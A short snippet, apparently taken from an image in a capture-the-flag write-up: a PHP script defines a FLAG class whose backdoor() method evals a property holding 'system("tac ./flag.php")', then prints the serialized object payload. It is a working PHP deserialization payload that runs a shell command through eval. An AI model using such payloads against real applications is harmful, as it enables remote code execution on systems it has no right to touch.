 1 <?php
2     class FLAG{
3     public $flag_command = 'system("tac ./flag.php");';
4
5     function backdoor(){
6         eval($this->flag_command);
7         }
8     }
9     $a = new FLAG();
10     echo serialize($a);
11 ?>
O:4:"FLAG":1:{s:12:"flag_command";s:25:"system("tac ./flag.php");";}